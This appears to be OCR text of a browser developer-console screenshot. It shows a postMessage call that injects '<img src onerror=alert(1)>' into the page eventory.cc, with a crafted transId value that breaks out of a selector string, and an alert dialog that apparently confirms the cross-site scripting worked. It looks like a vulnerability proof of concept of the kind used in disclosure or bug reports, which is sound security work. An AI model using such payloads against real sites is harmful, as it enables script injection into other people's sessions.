 \
Elements Console Netwo
»
Komunikat ze strony eventory.cc
1
OK
top
Hide network
Preserve log
Selected context only
Autocomplete from history
Group similar
> postMessage({
name: 'update-node',
transId: "'],html,[x='",
transHt: '<img src onerror=alert(1)>'
}, '*')
undefined
>